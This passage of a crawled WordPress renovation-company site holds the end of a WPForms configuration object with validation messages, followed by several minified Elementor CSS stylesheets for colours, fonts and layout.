","button-size-margin-top"],"val_requiredpayment":"Payment is required.","val_creditcard":"Please enter a valid credit card number.","val_post_max_size":"The total size of the selected files {totalSize} MB exceeds the allowed limit {maxSize} MB.","val_time12h":"Please enter time in 12-hour AM\/PM format (eg 8:45 AM).","val_time24h":"Please enter time in 24-hour format (eg 22:45).","val_time_limit":"Please enter time between {minTime} and {maxTime}.","val_url":"Please enter a valid URL.","val_fileextension":"File type is not allowed.","val_filesize":"File exceeds max size allowed. File was not uploaded.","post_max_size":"2147483648","isModernMarkupEnabled":"1","formErrorMessagePrefix":"Form error message","errorMessagePrefix":"Error message","submitBtnDisabled":"Submit button is disabled during form submission.","val_password_strength":"A stronger password is required. Consider using upper and lower case letters, numbers, and symbols.","val_phone":"Please enter a valid phone number.","indicatorStepsPattern":"Step {current} of {total}","richtext_add_media_button":"","entry_preview_iframe_styles":["https:\/\/zamzamrenovasi.com\/wp-includes\/js\/tinymce\/skins\/lightgray\/content.min.css?ver=6.8.3","https:\/\/zamzamrenovasi.com\/wp-includes\/css\/dashicons.min.css?ver=6.8.3","https:\/\/zamzamrenovasi.com\/wp-includes\/js\/tinymce\/skins\/wordpress\/wp-content.css?ver=6.8.3","https:\/\/zamzamrenovasi.com\/wp-content\/plugins\/WPForms-Elite-v1.8.5.4-NULLED\/assets\/pro\/css\/fields\/richtext\/editor-content.min.css"]}
/*  */</script> </body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-19 13:33:37 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-19 13:33:35 -->

--- FILE ---
content_type: text/css
request_url: https://zamzamrenovasi.com/wp-content/litespeed/css/4048b6a72d2897e334ea3e762c5e8187.css?ver=05c33
body_size: 9
content:
.elementor-kit-2991{--e-global-color-primary:#DB6159;--e-global-color-secondary:#3B3B3B;--e-global-color-text:#000000;--e-global-color-accent:#2ABF64;--e-global-color-4ef48e76:#6EC1E4;--e-global-color-1fb4cf93:#54595F;--e-global-color-30900e87:#7A7A7A;--e-global-color-6744b9a2:#61CE70;--e-global-color-497ad27a:#4054B2;--e-global-color-7e1dd092:#23A455;--e-global-color-46ca6555:#000;--e-global-color-958824f:#FFF;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500}.elementor-kit-2991 e-page-transition{background-color:#FFBC7D}.elementor-section.elementor-section-boxed>.elementor-container{max-width:1140px}.e-con{--container-max-width:1140px}{}h1.entry-title{display:var(--page-title-display)}@media(max-width:1024px){.elementor-section.elementor-section-boxed>.elementor-container{max-width:1024px}.e-con{--container-max-width:1024px}}@media(max-width:767px){.elementor-section.elementor-section-boxed>.elementor-container{max-width:767px}.e-con{--container-max-width:767px}}

--- FILE ---
content_type: text/css
request_url: https://zamzamrenovasi.com/wp-content/litespeed/css/4a362606e2613afd8781184fcbdd497d.css?ver=46ce8
body_size: 1148
content:
.elementor-4763 .elementor-element.elementor-element-74e14b8:not(.elementor-motion-effects-element-type-background),.elementor-4763 .elementor-element.elementor-element-74e14b8>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#000}.elementor-4763 .elementor-element.elementor-element-74e14b8{transition:background 0.3s,border 0.3s,border-radius 0.3s,box-shadow 0.3s;padding:10px 0 4px 0}.elementor-4763 .elementor-element.elementor-element-74e14b8>.elementor-background-overlay{transition:background 0.3s,border-radius 0.3s,opacity 0.3s}.elementor-widget-image .widget-image-caption{color:var(--e-global-color-text);font-family:var(--e-global-typography-text-font-family),Sans-serif;font-weight:var(--e-global-typography-text-font-weight)}.elementor-4763 .elementor-element.elementor-element-65c0359{text-align:start}.elementor-4763 .elementor-element.elementor-element-65c0359 img{width:54%;box-shadow:0 0 10px 0 rgb(0 0 0 / .5)}.elementor-4763 .elementor-element.elementor-element-f0a432e>.elementor-element-populated{border-style:none}.elementor-widget-navigation-menu .menu-item a.hfe-menu-item.elementor-button{background-color:var(--e-global-color-accent);font-family:var(--e-global-typography-accent-font-family),Sans-serif;font-weight:var(--e-global-typography-accent-font-weight)}.elementor-widget-navigation-menu .menu-item a.hfe-menu-item.elementor-button:hover{background-color:var(--e-global-color-accent)}.elementor-widget-navigation-menu a.hfe-menu-item,.elementor-widget-navigation-menu a.hfe-sub-menu-item{font-family:var(--e-global-typography-primary-font-family),Sans-serif;font-weight:var(--e-global-typography-primary-font-weight)}.elementor-widget-navigation-menu .menu-item a.hfe-menu-item,.elementor-widget-navigation-menu .sub-menu a.hfe-sub-menu-item{color:var(--e-global-color-text)}.elementor-widget-navigation-menu .menu-item a.hfe-menu-item:hover,.elementor-widget-navigation-menu .sub-menu a.hfe-sub-menu-item:hover,.elementor-widget-navigation-menu .menu-item.current-menu-item a.hfe-menu-item,.elementor-widget-navigation-menu .menu-item a.hfe-menu-item.highlighted,.elementor-widget-navigation-menu .menu-item a.hfe-menu-item:focus{color:var(--e-global-color-accent)}.elementor-widget-navigation-menu .hfe-nav-menu-layout:not(.hfe-pointer__framed) .menu-item.parent a.hfe-menu-item:before,.elementor-widget-navigation-menu .hfe-nav-menu-layout:not(.hfe-pointer__framed) .menu-item.parent a.hfe-menu-item:after{background-color:var(--e-global-color-accent)}.elementor-widget-navigation-menu .hfe-nav-menu-layout:not(.hfe-pointer__framed) .menu-item.parent .sub-menu .hfe-has-submenu-container a:after{background-color:var(--e-global-color-accent)}.elementor-widget-navigation-menu .hfe-pointer__framed .menu-item.parent a.hfe-menu-item:before,.elementor-widget-navigation-menu .hfe-pointer__framed .menu-item.parent a.hfe-menu-item:after{border-color:var(--e-global-color-accent)}.elementor-widget-navigation-menu .sub-menu li a.hfe-sub-menu-item,.elementor-widget-navigation-menu nav.hfe-dropdown li a.hfe-sub-menu-item,.elementor-widget-navigation-menu nav.hfe-dropdown li a.hfe-menu-item,.elementor-widget-navigation-menu nav.hfe-dropdown-expandible li a.hfe-menu-item,.elementor-widget-navigation-menu nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{font-family:var(--e-global-typography-accent-font-family),Sans-serif;font-weight:var(--e-global-typography-accent-font-weight)}.elementor-4763 .elementor-element.elementor-element-d54cd3b .menu-item a.hfe-menu-item{padding-left:15px;padding-right:15px}.elementor-4763 .elementor-element.elementor-element-d54cd3b .menu-item a.hfe-sub-menu-item{padding-left:calc(15px + 20px);padding-right:15px}.elementor-4763 .elementor-element.elementor-element-d54cd3b .hfe-nav-menu__layout-vertical .menu-item ul ul a.hfe-sub-menu-item{padding-left:calc(15px + 40px);padding-right:15px}.elementor-4763 .elementor-element.elementor-element-d54cd3b .hfe-nav-menu__layout-vertical .menu-item ul ul ul a.hfe-sub-menu-item{padding-left:calc(15px + 60px);padding-right:15px}.elementor-4763 .elementor-element.elementor-element-d54cd3b .hfe-nav-menu__layout-vertical .menu-item ul ul ul ul a.hfe-sub-menu-item{padding-left:calc(15px + 80px);padding-right:15px}.elementor-4763 .elementor-element.elementor-element-d54cd3b .menu-item a.hfe-menu-item,.elementor-4763 .elementor-element.elementor-element-d54cd3b .menu-item a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px}.elementor-4763 .elementor-element.elementor-element-d54cd3b ul.sub-menu{width:220px}.elementor-4763 .elementor-element.elementor-element-d54cd3b .sub-menu a.hfe-sub-menu-item,.elementor-4763 .elementor-element.elementor-element-d54cd3b nav.hfe-dropdown li a.hfe-menu-item,.elementor-4763 .elementor-element.elementor-element-d54cd3b nav.hfe-dropdown li a.hfe-sub-menu-item,.elementor-4763 .elementor-element.elementor-element-d54cd3b nav.hfe-dropdown-expandible li a.hfe-menu-item,.elementor-4763 .elementor-element.elementor-element-d54cd3b nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px}.elementor-4763 .elementor-element.elementor-element-d54cd3b .hfe-nav-menu__toggle{margin-left:auto}.elementor-4763 .elementor-element.elementor-element-d54cd3b a.hfe-menu-item,.elementor-4763 .elementor-element.elementor-element-d54cd3b a.hfe-sub-menu-item{font-family:"Roboto",Sans-serif;font-size:15px;font-weight:500}.elementor-4763 .elementor-element.elementor-element-d54cd3b .menu-item a.hfe-menu-item,.elementor-4763 .elementor-element.elementor-element-d54cd3b .sub-menu a.hfe-sub-menu-item{color:#FFF}.elementor-4763 .elementor-element.elementor-element-d54cd3b .menu-item a.hfe-menu-item,.elementor-4763 .elementor-element.elementor-element-d54cd3b .sub-menu,.elementor-4763 .elementor-element.elementor-element-d54cd3b nav.hfe-dropdown,.elementor-4763 .elementor-element.elementor-element-d54cd3b .hfe-dropdown-expandible{background-color:#0000}.elementor-4763 .elementor-element.elementor-element-d54cd3b .menu-item a.hfe-menu-item:hover,.elementor-4763 .elementor-element.elementor-element-d54cd3b .sub-menu a.hfe-sub-menu-item:hover,.elementor-4763 .elementor-element.elementor-element-d54cd3b .menu-item.current-menu-item a.hfe-menu-item,.elementor-4763 .elementor-element.elementor-element-d54cd3b .menu-item a.hfe-menu-item.highlighted,.elementor-4763 .elementor-element.elementor-element-d54cd3b .menu-item a.hfe-menu-item:focus{color:#3A7BBD}.elementor-4763 .elementor-element.elementor-element-d54cd3b .sub-menu a.hfe-sub-menu-item,.elementor-4763 .elementor-element.elementor-element-d54cd3b .elementor-menu-toggle,.elementor-4763 .elementor-element.elementor-element-d54cd3b nav.hfe-dropdown li a.hfe-menu-item,.elementor-4763 .elementor-element.elementor-element-d54cd3b nav.hfe-dropdown li a.hfe-sub-menu-item,.elementor-4763 .elementor-element.elementor-element-d54cd3b nav.hfe-dropdown-expandible li a.hfe-menu-item,.elementor-4763 .elementor-element.elementor-element-d54cd3b nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{color:#000}.elementor-4763 .elementor-element.elementor-element-d54cd3b .sub-menu,.elementor-4763 .elementor-element.elementor-element-d54cd3b nav.hfe-dropdown,.elementor-4763 .elementor-element.elementor-element-d54cd3b nav.hfe-dropdown-expandible,.elementor-4763 .elementor-element.elementor-element-d54cd3b nav.hfe-dropdown .menu-item a.hfe-menu-item,.elementor-4763 .elementor-element.elementor-element-d54cd3b nav.hfe-dropdown .menu-item a.hfe-sub-menu-item{background-color:#fff}.elementor-4763 .elementor-element.elementor-element-d54cd3b .sub-menu li.menu-item:not(:last-child),.elementor-4763 .elementor-element.elementor-element-d54cd3b nav.hfe-dropdown li.menu-item:not(:last-child),.elementor-4763 .elementor-element.elementor-element-d54cd3b nav.hfe-dropdown-expandible li.menu-item:not(:last-child){border-bottom-style:solid;border-bottom-color:#c4c4c4;border-bottom-width:1px}.elementor-4763 .elementor-element.elementor-element-d54cd3b div.hfe-nav-menu-icon{color:#FFF}.elementor-4763 .elementor-element.elementor-element-d54cd3b div.hfe-nav-menu-icon svg{fill:#FFF}.elementor-4763 .elementor-element.elementor-element-d54cd3b .hfe-nav-menu-icon{background-color:#3A7BBD;padding:.35em}.elementor-widget-button .elementor-button{background-color:var(--e-global-color-accent);font-family:var(--e-global-typography-accent-font-family),Sans-serif;font-weight:var(--e-global-typography-accent-font-weight)}.elementor-4763 .elementor-element.elementor-element-6eb5a41 .elementor-button{background-color:#3A7BBD;border-radius:26px 26px 26px 26px}.elementor-4763 .elementor-element.elementor-element-6eb5a41{padding:7px 0 0 0}.elementor-4763 .elementor-element.elementor-element-6eb5a41 .elementor-button-content-wrapper{flex-direction:row-reverse}.elementor-4763 .elementor-element.elementor-element-763402b:not(.elementor-motion-effects-element-type-background),.elementor-4763 .elementor-element.elementor-element-763402b>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#000}.elementor-4763 .elementor-element.elementor-element-763402b{transition:background 0.3s,border 0.3s,border-radius 0.3s,box-shadow 0.3s;padding:10px 0 4px 0}.elementor-4763 .elementor-element.elementor-element-763402b>.elementor-background-overlay{transition:background 0.3s,border-radius 0.3s,opacity 0.3s}.elementor-4763 .elementor-element.elementor-element-9a1b840{text-align:start}.elementor-4763 .elementor-element.elementor-element-9a1b840 img{width:54%;box-shadow:0 0 10px 0 rgb(0 0 0 / .5)}.elementor-4763 .elementor-element.elementor-element-31bee68>.elementor-element-populated{border-style:none}.elementor-4763 .elementor-element.elementor-element-4cb52dc .menu-item a.hfe-menu-item{padding-left:15px;padding-right:15px}.elementor-4763 .elementor-element.elementor-element-4cb52dc .menu-item a.hfe-sub-menu-item{padding-left:calc(15px + 20px);padding-right:15px}.elementor-4763 .elementor-element.elementor-element-4cb52dc .hfe-nav-menu__layout-vertical .menu-item ul ul a.hfe-sub-menu-item{padding-left:calc(15px + 40px);padding-right:15px}.elementor-4763 .elementor-element.elementor-element-4cb52dc .hfe-nav-menu__layout-vertical .menu-item ul ul ul a.hfe-sub-menu-item{padding-left:calc(15px + 60px);padding-right:15px}.elementor-4763 .elementor-element.elementor-element-4cb52dc .hfe-nav-menu__layout-vertical .menu-item ul ul ul ul a.hfe-sub-menu-item{padding-left:calc(15px + 80px);padding-right:15px}.elementor-4763 .elementor-element.elementor-element-4cb52dc .menu-item a.hfe-menu-item,.elementor-4763 .elementor-element.elementor-element-4cb52dc .menu-item a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px}.elementor-4763 .elementor-element.elementor-element-4cb52dc ul.sub-menu{width:220px}.elementor-4763 .elementor-element.elementor-element-4cb52dc .sub-menu a.hfe-sub-menu-item,.elementor-4763 .elementor-element.elementor-element-4cb52dc nav.hfe-dropdown li a.hfe-menu-item,.elementor-4763 .elementor-element.elementor-element-4cb52dc nav.hfe-dropdown li a.hfe-sub-menu-item,.elementor-4763 .elementor-element.elementor-element-4cb52dc nav.hfe-dropdown-expandible li a.hfe-menu-item,.elementor-4763 .elementor-element.elementor-element-4cb52dc nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px}.elementor-4763 .elementor-element.elementor-element-4cb52dc .hfe-nav-menu__toggle{margin-left:auto}.elementor-4763 .elementor-element.elementor-element-4cb52dc a.hfe-menu-item,.elementor-4763 .elementor-element.elementor-element-4cb52dc a.hfe-sub-menu-item{font-family:"Roboto",Sans-serif;font-size:15px;font-weight:500}.elementor-4763 .elementor-element.elementor-element-4cb52dc .menu-item a.hfe-menu-item,.elementor-4763 .elementor-element.elementor-element-4cb52dc .sub-menu a.hfe-sub-menu-item{color:#FFF}.elementor-4763 .elementor-element.elementor-element-4cb52dc .menu-item a.hfe-menu-item,.elementor-4763 .elementor-element.elementor-element-4cb52dc .sub-menu,.elementor-4763 .elementor-element.elementor-element-4cb52dc nav.hfe-dropdown,.elementor-4763 .elementor-element.elementor-element-4cb52dc .hfe-dropdown-expandible{background-color:#0000}.elementor-4763 .elementor-element.elementor-element-4cb52dc .menu-item a.hfe-menu-item:hover,.elementor-4763 .elementor-element.elementor-element-4cb52dc .sub-menu a.hfe-sub-menu-item:hover,.elementor-4763 .elementor-element.elementor-element-4cb52dc .menu-item.current-menu-item a.hfe-menu-item,.elementor-4763 .elementor-element.elementor-element-4cb52dc .menu-item a.hfe-menu-item.highlighted,.elementor-4763 .elementor-element.elementor-element-4cb52dc .menu-item a.hfe-menu-item:focus{color:#3A7BBD}.elementor-4763 .elementor-element.elementor-element-4cb52dc .sub-menu a.hfe-sub-menu-item,.elementor-4763 .elementor-element.elementor-element-4cb52dc .elementor-menu-toggle,.elementor-4763 .elementor-element.elementor-element-4cb52dc nav.hfe-dropdown li a.hfe-menu-item,.elementor-4763 .elementor-element.elementor-element-4cb52dc nav.hfe-dropdown li a.hfe-sub-menu-item,.elementor-4763 .elementor-element.elementor-element-4cb52dc nav.hfe-dropdown-expandible li a.hfe-menu-item,.elementor-4763 .elementor-element.elementor-element-4cb52dc nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{color:#000}.elementor-4763 .elementor-element.elementor-element-4cb52dc .sub-menu,.elementor-4763 .elementor-element.elementor-element-4cb52dc nav.hfe-dropdown,.elementor-4763 .elementor-element.elementor-element-4cb52dc nav.hfe-dropdown-expandible,.elementor-4763 .elementor-element.elementor-element-4cb52dc nav.hfe-dropdown .menu-item a.hfe-menu-item,.elementor-4763 .elementor-element.elementor-element-4cb52dc nav.hfe-dropdown .menu-item a.hfe-sub-menu-item{background-color:#fff}.elementor-4763 .elementor-element.elementor-element-4cb52dc .sub-menu li.menu-item:not(:last-child),.elementor-4763 .elementor-element.elementor-element-4cb52dc nav.hfe-dropdown li.menu-item:not(:last-child),.elementor-4763 .elementor-element.elementor-element-4cb52dc nav.hfe-dropdown-expandible li.menu-item:not(:last-child){border-bottom-style:solid;border-bottom-color:#c4c4c4;border-bottom-width:1px}.elementor-4763 .elementor-element.elementor-element-4cb52dc div.hfe-nav-menu-icon{color:#FFF}.elementor-4763 .elementor-element.elementor-element-4cb52dc div.hfe-nav-menu-icon svg{fill:#FFF}.elementor-4763 .elementor-element.elementor-element-4cb52dc .hfe-nav-menu-icon{background-color:#3A7BBD;padding:.35em}@media(max-width:1024px){.elementor-4763 .elementor-element.elementor-element-65c0359 img{width:91%}.elementor-4763 .elementor-element.elementor-element-9a1b840{padding:0 0 0 9px}.elementor-4763 .elementor-element.elementor-element-9a1b840 img{width:30%}.elementor-4763 .elementor-element.elementor-element-4cb52dc>.elementor-widget-container{padding:0 9px 0 0}}@media(max-width:767px){.elementor-4763 .elementor-element.elementor-element-74e14b8{padding:12px 0 10px 0}.elementor-4763 .elementor-element.elementor-element-001d90d{width:50%}.elementor-4763 .elementor-element.elementor-element-001d90d>.elementor-element-populated{padding:0 0 0 0}.elementor-4763 .elementor-element.elementor-element-65c0359{margin:0 0 calc(var(--kit-widget-spacing, 0px) + 0px) 9px;padding:0 0 0 0;text-align:start}.elementor-4763 .elementor-element.elementor-element-65c0359 img{width:66%}.elementor-4763 .elementor-element.elementor-element-f0a432e{width:50%}.elementor-4763 .elementor-element.elementor-element-f0a432e>.elementor-element-populated{padding:0 5px 0 0}.elementor-4763 .elementor-element.elementor-element-d54cd3b ul.sub-menu{width:0}.elementor-4763 .elementor-element.elementor-element-d54cd3b nav.hfe-nav-menu__layout-horizontal:not(.hfe-dropdown) ul.sub-menu,.elementor-4763 .elementor-element.elementor-element-d54cd3b nav.hfe-nav-menu__layout-expandible.menu-is-active,.elementor-4763 .elementor-element.elementor-element-d54cd3b nav.hfe-nav-menu__layout-vertical:not(.hfe-dropdown) ul.sub-menu{margin-top:5px}.elementor-4763 .elementor-element.elementor-element-d54cd3b .hfe-dropdown.menu-is-active{margin-top:5px}.elementor-4763 .elementor-element.elementor-element-d54cd3b .hfe-nav-menu-icon{font-size:24px}.elementor-4763 .elementor-element.elementor-element-d54cd3b .hfe-nav-menu-icon svg{font-size:24px;line-height:24px;height:24px;width:24px}.elementor-4763 .elementor-element.elementor-element-08b350f{width:50%}.elementor-4763 .elementor-element.elementor-element-763402b{padding:12px 0 10px 0}.elementor-4763 .elementor-element.elementor-element-ebf1c1d{width:50%}.elementor-4763 .elementor-element.elementor-element-ebf1c1d>.elementor-element-populated{padding:0 0 0 0}.elementor-4763 .elementor-element.elementor-element-9a1b840{margin:0 0 calc(var(--kit-widget-spacing, 0px) + 0px) 9px;padding:0 0 0 0;text-align:start}.elementor-4763 .elementor-element.elementor-element-9a1b840 img{width:66%}.elementor-4763 .elementor-element.elementor-element-31bee68{width:50%}.elementor-4763 .elementor-element.elementor-element-31bee68>.elementor-element-populated{padding:0 5px 0 0}.elementor-4763 .elementor-element.elementor-element-4cb52dc ul.sub-menu{width:0}.elementor-4763 .elementor-element.elementor-element-4cb52dc nav.hfe-nav-menu__layout-horizontal:not(.hfe-dropdown) ul.sub-menu,.elementor-4763 .elementor-element.elementor-element-4cb52dc nav.hfe-nav-menu__layout-expandible.menu-is-active,.elementor-4763 .elementor-element.elementor-element-4cb52dc nav.hfe-nav-menu__layout-vertical:not(.hfe-dropdown) ul.sub-menu{margin-top:5px}.elementor-4763 .elementor-element.elementor-element-4cb52dc .hfe-dropdown.menu-is-active{margin-top:5px}.elementor-4763 .elementor-element.elementor-element-4cb52dc .hfe-nav-menu-icon{font-size:24px}.elementor-4763 .elementor-element.elementor-element-4cb52dc .hfe-nav-menu-icon svg{font-size:24px;line-height:24px;height:24px;width:24px}}@media(min-width:768px){.elementor-4763 .elementor-element.elementor-element-001d90d{width:17.017%}.elementor-4763 .elementor-element.elementor-element-f0a432e{width:63.79%}.elementor-4763 .elementor-element.elementor-element-08b350f{width:18.859%}}

--- FILE ---
content_type: text/css
request_url: https://zamzamrenovasi.com/wp-content/litespeed/css/896bd5e8e01877b612dd9750292a8acc.css?ver=454d9
body_size: 1865
content:
.elementor-5516 .elementor-element.elementor-element-eff7833{margin-top:32px;margin-bottom:0;padding:0 0 0 0}.elementor-widget-heading .elementor-heading-title{font-family:var(--e-global-typography-primary-font-family),Sans-serif;font-weight:var(--e-global-typography-primary-font-weight);color:var(--e-global-color-primary)}.elementor-5516 .elementor-element.elementor-element-2d6c395{text-align:center}.elementor-5516 .elementor-element.elementor-element-2d6c395 .elementor-heading-title{font-family:"Roboto",Sans-serif;font-weight:600;color:#0E0E0F}.elementor-widget-image .widget-image-caption{color:var(--e-global-color-text);font-family:var(--e-global-typography-text-font-family),Sans-serif;font-weight:var(--e-global-typography-text-font-weight)}.elementor-5516 .elementor-element.elementor-element-356e162 img{width:31%}.elementor-5516 .elementor-element.elementor-element-41156da{margin-top:0;margin-bottom:36px}.elementor-5516 .elementor-element.elementor-element-b4b3047 .elementor-heading-title{font-family:"Roboto",Sans-serif;font-weight:600;color:#161717}.elementor-widget-icon.elementor-view-stacked .elementor-icon{background-color:var(--e-global-color-primary)}.elementor-widget-icon.elementor-view-framed .elementor-icon,.elementor-widget-icon.elementor-view-default .elementor-icon{color:var(--e-global-color-primary);border-color:var(--e-global-color-primary)}.elementor-widget-icon.elementor-view-framed .elementor-icon,.elementor-widget-icon.elementor-view-default .elementor-icon svg{fill:var(--e-global-color-primary)}.elementor-5516 .elementor-element.elementor-element-d98a5b7{width:auto;max-width:auto;padding:3px 24px 0 0}.elementor-5516 .elementor-element.elementor-element-d98a5b7.elementor-view-stacked .elementor-icon{background-color:#CAD8ED}.elementor-5516 .elementor-element.elementor-element-d98a5b7.elementor-view-framed .elementor-icon,.elementor-5516 .elementor-element.elementor-element-d98a5b7.elementor-view-default .elementor-icon{color:#CAD8ED;border-color:#CAD8ED}.elementor-5516 .elementor-element.elementor-element-d98a5b7.elementor-view-framed .elementor-icon,.elementor-5516 .elementor-element.elementor-element-d98a5b7.elementor-view-default .elementor-icon svg{fill:#CAD8ED}.elementor-5516 .elementor-element.elementor-element-d98a5b7 .elementor-icon{font-size:26px}.elementor-5516 .elementor-element.elementor-element-d98a5b7 .elementor-icon svg{height:26px}.elementor-5516 .elementor-element.elementor-element-43c1e97{--alignment:left;width:auto;max-width:auto;--grid-side-margin:20px;--grid-column-gap:20px;--grid-row-gap:10px;--grid-bottom-margin:10px;--e-share-buttons-primary-color:#62B44F;--e-share-buttons-secondary-color:#FFFFFF}.elementor-5516 .elementor-element.elementor-element-43c1e97 .elementor-share-btn__icon{--e-share-buttons-icon-size:20px}.elementor-5516 .elementor-element.elementor-element-43c1e97 .elementor-share-btn:hover{--e-share-buttons-primary-color:#17A8F1;--e-share-buttons-secondary-color:#FFFFFF}.elementor-5516 .elementor-element.elementor-element-9c9b84a{--spacer-size:19px}.elementor-5516 .elementor-element.elementor-element-042d897:not(.elementor-motion-effects-element-type-background),.elementor-5516 .elementor-element.elementor-element-042d897>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#000}.elementor-5516 .elementor-element.elementor-element-042d897{transition:background 0.3s,border 0.3s,border-radius 0.3s,box-shadow 0.3s}.elementor-5516 .elementor-element.elementor-element-042d897>.elementor-background-overlay{transition:background 0.3s,border-radius 0.3s,opacity 0.3s}.elementor-5516 .elementor-element.elementor-element-9863ee2{--spacer-size:10px}.elementor-5516 .elementor-element.elementor-element-3cf14dc:not(.elementor-motion-effects-element-type-background),.elementor-5516 .elementor-element.elementor-element-3cf14dc>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#fff0;background-image:linear-gradient(180deg,#000000 0%,#282828 100%)}.elementor-5516 .elementor-element.elementor-element-3cf14dc{transition:background 0.3s,border 0.3s,border-radius 0.3s,box-shadow 0.3s}.elementor-5516 .elementor-element.elementor-element-3cf14dc>.elementor-background-overlay{transition:background 0.3s,border-radius 0.3s,opacity 0.3s}.elementor-5516 .elementor-element.elementor-element-9e04c4d>.elementor-widget-wrap>.elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){--kit-widget-spacing:10px}.elementor-5516 .elementor-element.elementor-element-f902371{text-align:start}.elementor-5516 .elementor-element.elementor-element-f902371 img{width:66%}.elementor-5516 .elementor-element.elementor-element-67752d5{--spacer-size:10px}.elementor-5516 .elementor-element.elementor-element-b1dd018 .elementor-heading-title{font-family:"Roboto",Sans-serif;font-size:19px;font-weight:500;text-transform:capitalize;color:#FFF}.elementor-5516 .elementor-element.elementor-element-92c097a .elementor-heading-title{font-family:"Roboto",Sans-serif;font-size:14px;font-weight:500;text-transform:capitalize;color:#FFF}.elementor-widget-text-editor{font-family:var(--e-global-typography-text-font-family),Sans-serif;font-weight:var(--e-global-typography-text-font-weight);color:var(--e-global-color-text)}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var(--e-global-color-primary)}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap,.elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var(--e-global-color-primary);border-color:var(--e-global-color-primary)}.elementor-5516 .elementor-element.elementor-element-ef31931{font-family:"Roboto",Sans-serif;font-size:14px;font-weight:400;color:#FFF}.elementor-5516 .elementor-element.elementor-element-ef021ae>.elementor-widget-wrap>.elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){--kit-widget-spacing:8px}.elementor-5516 .elementor-element.elementor-element-e6f2747>.elementor-widget-wrap>.elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){--kit-widget-spacing:10px}.elementor-5516 .elementor-element.elementor-element-9b96520 .elementor-heading-title{font-family:"Roboto",Sans-serif;font-size:19px;font-weight:500;text-transform:capitalize;color:#FFF}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var(--e-global-color-text)}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var(--e-global-color-primary)}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var(--e-global-color-primary)}.elementor-widget-icon-list .elementor-icon-list-item>.elementor-icon-list-text,.elementor-widget-icon-list .elementor-icon-list-item>a{font-family:var(--e-global-typography-text-font-family),Sans-serif;font-weight:var(--e-global-typography-text-font-weight)}.elementor-widget-icon-list .elementor-icon-list-text{color:var(--e-global-color-secondary)}.elementor-5516 .elementor-element.elementor-element-7b8f118 .elementor-icon-list-icon i{color:#FFF;transition:color 0.3s}.elementor-5516 .elementor-element.elementor-element-7b8f118 .elementor-icon-list-icon svg{fill:#FFF;transition:fill 0.3s}.elementor-5516 .elementor-element.elementor-element-7b8f118{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px}.elementor-5516 .elementor-element.elementor-element-7b8f118 .elementor-icon-list-item>.elementor-icon-list-text,.elementor-5516 .elementor-element.elementor-element-7b8f118 .elementor-icon-list-item>a{font-family:"Roboto",Sans-serif;font-size:14px;font-weight:400}.elementor-5516 .elementor-element.elementor-element-7b8f118 .elementor-icon-list-text{color:#FFF;transition:color 0.3s}.elementor-5516 .elementor-element.elementor-element-aadb35e .elementor-heading-title{font-family:"Roboto",Sans-serif;font-size:19px;font-weight:500;text-transform:capitalize;color:#FFF}.elementor-5516 .elementor-element.elementor-element-f2f8ebe .elementor-icon-list-icon i{color:#FFF;transition:color 0.3s}.elementor-5516 .elementor-element.elementor-element-f2f8ebe .elementor-icon-list-icon svg{fill:#FFF;transition:fill 0.3s}.elementor-5516 .elementor-element.elementor-element-f2f8ebe{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px}.elementor-5516 .elementor-element.elementor-element-f2f8ebe .elementor-icon-list-item>.elementor-icon-list-text,.elementor-5516 .elementor-element.elementor-element-f2f8ebe .elementor-icon-list-item>a{font-family:"Roboto",Sans-serif;font-size:14px;font-weight:400}.elementor-5516 .elementor-element.elementor-element-f2f8ebe .elementor-icon-list-text{color:#FFF;transition:color 0.3s}.elementor-5516 .elementor-element.elementor-element-c37178e .elementor-heading-title{font-family:"Roboto",Sans-serif;font-size:19px;font-weight:500;text-transform:capitalize;color:#FFF}.elementor-5516 .elementor-element.elementor-element-104514d{--grid-template-columns:repeat(4, auto);text-align:left;--icon-size:17px;--grid-column-gap:6px;--grid-row-gap:0px}.elementor-5516 .elementor-element.elementor-element-104514d .elementor-social-icon{background-color:#FEFEFE}.elementor-5516 .elementor-element.elementor-element-104514d .elementor-social-icon i{color:#000}.elementor-5516 .elementor-element.elementor-element-104514d .elementor-social-icon svg{fill:#000}.elementor-5516 .elementor-element.elementor-element-104514d .elementor-social-icon:hover{background-color:#6C8BF4}.elementor-5516 .elementor-element.elementor-element-104514d .elementor-social-icon:hover i{color:#FFF}.elementor-5516 .elementor-element.elementor-element-104514d .elementor-social-icon:hover svg{fill:#FFF}.elementor-5516 .elementor-element.elementor-element-1912b0d>.elementor-widget-wrap>.elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){--kit-widget-spacing:10px}.elementor-5516 .elementor-element.elementor-element-37a2650 